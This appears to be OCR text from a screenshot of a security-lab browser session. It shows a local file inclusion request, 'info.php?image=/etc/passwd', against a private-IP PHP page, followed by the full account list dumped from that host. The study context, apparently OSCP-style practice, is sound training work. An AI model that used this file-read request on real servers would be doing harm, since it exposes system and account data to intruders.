 Không bảo mật 192.168.37.128:8888/antibot_image/antibots/info.php?image=/etc/passwd
Vaultwarden SIEM SOAR Zalo ChatGPT MITRE CyberChef virustotal Base64 soar Thư - Hồ Việt Khán... Hành trình đỗ OSCP... Tib3rius/AutoRecon:...
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the distribution in
the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A
PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:102:105::/nonexistent:/usr/sbin/nologin systemd-timesync:x:103:106:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin syslog:x:104:111::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:116::/run/uuidd:/usr/sbin/nologin systemd-oom:x:108:117:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin
tcpdump:x:109:118::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin avahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-
daemon:/usr/sbin/nologin cups-pk-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin whoopsie:x:117:124::/nonexistent:/bin/false sssd:x:118:125:SSSD system
user,,,:/var/lib/sss:/usr/sbin/nologin speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false fwupd-
refresh:x:120:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin nm-openvpn:x:121:127:NetworkManager
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin saned:x:122:129::/var/lib/saned:/usr/sbin/nologin colord:x:123:130:colord colour
management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:124:131::/var/lib/geoclue:/usr/sbin/nologin pulse:x:125:132:PulseAudio
daemon,,,:/run/pulse:/usr/sbin/nologin gnome-initial-setup:x:126:65534::/run/gnome-initial-setup/:/bin/false hplip:x:127:7:HPLIP system
user,,,:/run/hplip:/bin/false gdm:x:128:134:Gnome Display Manager:/var/lib/gdm3:/bin/false
ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash wazuh-indexer:x:999:999:wazuh-indexer user/group:/home/wazuh-
indexer:/sbin/nologin wazuh:x:129:137::/var/ossec:/sbin/nologin wazuh-dashboard:x:130:138::/nonexistent:/bin/false
sshd:x:131:65534::/run/sshd:/usr/sbin/nologin ftp:x:132:140:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin